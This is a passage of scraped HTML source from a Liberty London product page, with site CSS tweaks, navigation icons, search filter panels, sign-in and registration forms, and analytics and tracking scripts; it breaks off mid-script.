    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="57hu9rkzSYzKCu2qcn5EJcf3ga1I4I_I_iRGomDJIFvZZQ7YXyHBGOMPXe_48ZWZ8cRCZsgQx0V0CeXhUaNNr4puR3t6WUPe5XYFW-B2oLyH0WklNdp5t0sQDL-UTpAeXO0t9kmOuZXhG7mb9d_fPlqd4x2wJFkXUIqdpHXbAHOa2wYPlVQ=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="57hu9rkzSYzKCu2qcn5EJcf3ga1I4I_I_iRGomDJIFvZZQ7YXyHBGOMPXe_48ZWZ8cRCZsgQx0V0CeXhUaNNr4puR3t6WUPe5XYFW-B2oLyH0WklNdp5t0sQDL-UTpAeXO0t9kmOuZXhG7mb9d_fPlqd4x2wJFkXUIqdpHXbAHOa2wYPlVQ="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R176777006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000571459',
					sku: 'R176777006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
